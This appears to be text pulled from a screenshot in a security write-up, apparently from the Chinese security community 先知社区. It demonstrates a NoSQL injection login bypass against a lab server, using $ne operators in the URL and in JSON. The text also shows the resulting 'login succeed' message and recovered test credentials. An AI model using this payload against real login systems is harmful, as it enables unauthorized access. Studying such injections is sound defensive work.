 success
10.33.98.80/nosql/login/login.php?username[$ne]=1&password[$ne]=1&login-submit=login
火狐官方站点 新手上路 常用网址 JD 京东商城
{"username":{"$ne":"1"},"password":{"$ne":"1"}}
login succeed
username:weiyi
password:123456
username:1234
先知社区